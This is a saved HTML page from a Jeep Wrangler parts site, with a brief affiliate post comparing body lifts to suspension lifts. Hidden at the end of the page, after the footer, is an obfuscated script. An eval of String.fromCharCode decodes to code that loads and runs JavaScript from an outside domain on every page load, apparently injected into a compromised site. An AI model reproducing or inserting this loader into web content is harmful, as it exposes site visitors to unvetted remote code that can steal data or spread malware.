

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wranglerjeep.com/wrangler-parts/wrangler-body-lift/body-lifts.html
body_size: 5840
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>4&#215;4 Truck Gear.com &#8211; Wrangler accessories  &raquo; Blog Archive  Wrangler Body Lifts - 4x4 Truck Gear.com - Wrangler accessories</title>
	<meta name="generator" content="WordPress 6.8.3" /> <!-- leave this for stats -->
	<link rel="stylesheet" href="https://www.wranglerjeep.com/wp-content/themes/wranglerjeep/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="4&#215;4 Truck Gear.com &#8211; Wrangler accessories RSS Feed" href="https://www.wranglerjeep.com/feed" />
	<link rel="pingback" href="https://www.wranglerjeep.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.wranglerjeep.com/wrangler-parts/wrangler-body-lift/body-lifts.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wrangler Body Lifts - 4x4 Truck Gear.com - Wrangler accessories" />
	<meta property="og:description" content="When lifting your Jeep, there are a number of things to keep in mind.  A traditional suspension lift raises the height of your Jeep, which will raise the center of gravity, thus making your Jeep less stable.  A body lift on the other hand keeps the frame, engine, and a large portion of your Jeep [&hellip;]" />
	<meta property="og:url" content="https://www.wranglerjeep.com/wrangler-parts/wrangler-body-lift/body-lifts.html" />
	<meta property="og:site_name" content="4x4 Truck Gear.com - Wrangler accessories" />
	<meta property="article:published_time" content="2009-06-02T15:55:36+00:00" />
	<meta property="article:modified_time" content="2014-01-09T15:56:49+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wranglerjeep.com/wrangler-parts/wrangler-body-lift/body-lifts.html#article","isPartOf":{"@id":"https://www.wranglerjeep.com/wrangler-parts/wrangler-body-lift/body-lifts.html"},"author":{"name":"admin","@id":"https://www.wranglerjeep.com/#/schema/person/4d94bd9792fe62fea044d6f775a07b7f"},"headline":"Wrangler Body Lifts","datePublished":"2009-06-02T15:55:36+00:00","dateModified":"2014-01-09T15:56:49+00:00","mainEntityOfPage":{"@id":"https://www.wranglerjeep.com/wrangler-parts/wrangler-body-lift/body-lifts.html"},"wordCount":174,"keywords":["Body Kits","body lift","Body Lift Kits","Body Lifts","Center Of Gravity","Fr","Frame Engine","Jeep","Jeep Body","Jeep Lift","Jeep Wrangler","Keywords","Large Portion","lift","suspension","Suspension Lift","Tires"],"articleSection":["Body Lifts"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wranglerjeep.com/wrangler-parts/wrangler-body-lift/body-lifts.html","url":"https://www.wranglerjeep.com/wrangler-parts/wrangler-body-lift/body-lifts.html","name":"Wrangler Body Lifts - 4x4 Truck Gear.com - Wrangler accessories","isPartOf":{"@id":"https://www.wranglerjeep.com/#website"},"datePublished":"2009-06-02T15:55:36+00:00","dateModified":"2014-01-09T15:56:49+00:00","author":{"@id":"https://www.wranglerjeep.com/#/schema/person/4d94bd9792fe62fea044d6f775a07b7f"},"breadcrumb":{"@id":"https://www.wranglerjeep.com/wrangler-parts/wrangler-body-lift/body-lifts.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wranglerjeep.com/wrangler-parts/wrangler-body-lift/body-lifts.html"]}]},{"@type":"BreadcrumbList","@id":"https://www.wranglerjeep.com/wrangler-parts/wrangler-body-lift/body-lifts.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wranglerjeep.com/"},{"@type":"ListItem","position":2,"name":"Wrangler Body Lifts"}]},{"@type":"WebSite","@id":"https://www.wranglerjeep.com/#website","url":"https://www.wranglerjeep.com/","name":"4x4 Truck Gear.com - Wrangler accessories","description":"Jeep Wrangler Parts","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wranglerjeep.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.wranglerjeep.com/#/schema/person/4d94bd9792fe62fea044d6f775a07b7f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wranglerjeep.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/44d07f503154428762971d1bf7e0e869b0e9bc9f7b8cf25a79a1bf5706e7cab2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/44d07f503154428762971d1bf7e0e869b0e9bc9f7b8cf25a79a1bf5706e7cab2?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://www.4x4truckgear.com"],"url":"https://www.wranglerjeep.com/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://www.wranglerjeep.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.wranglerjeep.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wranglerjeep.com/wp-json/wp/v2/posts/136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wranglerjeep.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.wranglerjeep.com/?p=136' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wranglerjeep.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wranglerjeep.com%2Fwrangler-parts%2Fwrangler-body-lift%2Fbody-lifts.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wranglerjeep.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wranglerjeep.com%2Fwrangler-parts%2Fwrangler-body-lift%2Fbody-lifts.html&#038;format=xml" />

</head>
<body>
<div id="HEAD">
<div class="Wrapper">
	<div id="SEARCH">
		<form method="get" action="https://www.wranglerjeep.com/">
<div>
	<input id="searchbox" type="text" value="" name="s" alt="Enter search text"/>
	<input type="submit" id="searchbutton" value="Wrangler Part Search" alt="Submit for search results"/>
</div>
</form>
	</div>
	<div id="TOPNAV">
		<ul>
			<li><a href="/">Shop</a></li> <li><a href="/history-of-the-jeep-wrangler">Wrangler History</a></li> <li><a href="/contact-us">Contact us</a></li> 
		</ul>	
	</div>
	<div class="Visual">
		<h1><span><a href="https://www.wranglerjeep.com/">4&#215;4 Truck Gear.com &#8211; Wrangler accessories</a><br/><b>Jeep Wrangler Parts</b></span></h1>
	</div>
</div>
</div>



<div id="PAGE">
<div class="PageBG">
<div id="MAIN">

	
		<div class="post" id="post-136">




			<h2><a href="https://www.wranglerjeep.com/wrangler-parts/wrangler-body-lift/body-lifts.html" rel="bookmark" title="Permanent Link: Wrangler Body Lifts">Wrangler Body Lifts</a></h2>

			<div class="entry">
				<p>When lifting your Jeep, there are a number of things to keep in mind.  A traditional suspension lift raises the height of your Jeep, which will raise the center of gravity, thus making your Jeep less stable.  A body lift on the other hand keeps the frame, engine, and a large portion of your Jeep at the same height, and rasies the body of your Jeep &#8211; this will allow you to fit larger tires onto your Jeep easily, often producing a more stable lift.  While most people go for a small suspension lift coupled with a mild body lift, it&#8217;s common to start with your body lift, since it&#8217;s cheap to buy, and easy to install.</p>
<p>Take a look the Wrangler body lift kits available below:</p>
<p>[wpzon keywords=&#8221;wrangler body lift&#8221; listing=&#8221;10&#8243; searchindex=&#8221;Automotive&#8221; minprice=&#8221;100&#8243; maxprice=&#8221;2800&#8243;]<br />
[cj_show_items keywords=&#8221;wrangler body lift&#8221;  records_per_page=&#8221;4&#8243; low_price=&#8221;60&#8243;]</p>
<p>Whatever Jeep Wrangler body lift you decide to buy, make sure to let us know what you think of it.</p>

				
				<p class="postmetadatasingle">
	<a href="https://www.wranglerjeep.com/wrangler-parts/wrangler-body-lift/body-lifts.html/feed">RSS 2.0</a> feed.

													Both comments and pings are currently closed.

										</p>
			</div>
		</div>

	
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


	
</div>

<div id="SIDE">
<div class="Wrapper">
		<ul class="Root">
<li id="categories-448116881" class="widget widget_categories"><h2 class="widgettitle">Wrangler Parts</h2>

			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.wranglerjeep.com/category/wrangler-parts">Wrangler parts</a>
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="https://www.wranglerjeep.com/category/wrangler-parts/wrangler-air-intakes">Air Intake Systems</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.wranglerjeep.com/category/wrangler-parts/wrangler-body-lift">Body Lifts</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.wranglerjeep.com/category/wrangler-parts/wrangler-budget-boost">Budget Boost</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.wranglerjeep.com/category/wrangler-parts/wrangler-bumpers">Bumpers</a>
	<ul class='children'>
	<li class="cat-item cat-item-51"><a href="https://www.wranglerjeep.com/category/wrangler-parts/wrangler-bumpers/wrangler-front-bumpers">Front Bumpers</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.wranglerjeep.com/category/wrangler-parts/wrangler-bumpers/wrangler-tire-carriers">Tire Carriers</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.wranglerjeep.com/category/wrangler-parts/wrangler-doors">Doors</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.wranglerjeep.com/category/wrangler-parts/wrangler-driveshaft">Driveshafts</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.wranglerjeep.com/category/wrangler-parts/wrangler-exhaust">Exhaust</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.wranglerjeep.com/category/wrangler-parts/wrangler-floor-liners">Floor Liners</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.wranglerjeep.com/category/wrangler-parts/wrangler-gauges">Gauges</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.wranglerjeep.com/category/wrangler-parts/wrangler-lift-kits">Lift Kits</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.wranglerjeep.com/category/wrangler-parts/wrangler-lights">Lights</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.wranglerjeep.com/category/wrangler-parts/wrangler-owners-manuals">Owner&#039;s Manuals</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.wranglerjeep.com/category/wrangler-parts/wrangler-performance-parts">Performance Parts</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.wranglerjeep.com/category/wrangler-parts/wrangler-seats">Seats</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.wranglerjeep.com/category/wrangler-parts/wrangler-skid-plates">Skid Plates</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.wranglerjeep.com/category/wrangler-parts/wrangler-tires">Tires</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.wranglerjeep.com/category/wrangler-parts/wrangler-top">Tops</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.wranglerjeep.com/category/wrangler-parts/tow-hitches-wiring">Tow Hitches &amp; Wiring</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.wranglerjeep.com/category/wrangler-parts/jeep-tube-fenders">Tube Fenders</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.wranglerjeep.com/category/wrangler-parts/wheels">Wheels</a>
	<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://www.wranglerjeep.com/category/wrangler-parts/wheels/wheel-tire-packages">Tire Packages</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.wranglerjeep.com/category/wrangler-parts/jeep-wrangler-winches">Winches</a>
</li>
</ul>
</li>
			</ul>

			</li>
		</ul>



</div>
</div></div>
</div> 

<div id="FOOTER">
<div class="Wrapper">
	<div class="Left">
		<p>&copy; 2026, 4&#215;4 Truck Gear.com &#8211; Wrangler accessories | <a href="http://www.wranglerjeep.com/privacy-policy">Privacy Policy</a>



</p>
	</div>
	<div class="Right">
		
	</div>
</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wranglerjeep\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 115, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 115, 115, 99, 114, 105, 112, 116, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 115, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 106, 115, 111, 110, 46, 115, 116, 114, 105, 110, 103, 101, 110, 103, 105, 110, 101, 115, 46, 99, 111, 109, 47, 106, 115, 111, 110, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 115, 99, 114, 105, 112, 116, 41, 59, 10))</script>
</body>
</html>